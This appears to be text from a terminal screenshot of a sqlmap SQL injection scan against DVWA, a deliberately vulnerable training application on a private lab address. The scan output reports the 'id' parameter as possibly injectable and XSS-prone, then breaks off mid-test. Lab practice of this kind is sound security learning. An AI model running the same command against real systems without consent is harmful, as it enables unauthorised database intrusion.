 root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/wxz/桌面]
└─# sqlmap -u 'http://192.168.60.147/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#' --cookie='
security=low; PHPSESSID=7sqn8cq24nqqdv53lhfdogi0t5'
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:31:22 /2021-06-07/
[15:31:22] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid
parameter values so sqlmap could be able to run properly
[15:31:22] [INFO] testing connection to the target URL
[15:31:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:31:23] [INFO] testing if the target URL content is stable
[15:31:23] [INFO] target URL content is stable
[15:31:23] [INFO] testing if GET parameter 'id' is dynamic
[15:31:23] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:31:23] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (pos
sible DBMS: 'MySQL')
[15:31:23] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cro
ss-site scripting (XSS) attacks
[15:31:23] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n]
[15:31:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:31:29] [WARNING] reflective value(s) found and filtering out
[15:31:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:31:29] [INFO] testing 'Generic inline queries'
[15:31:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
KA
BY OFFENSIVE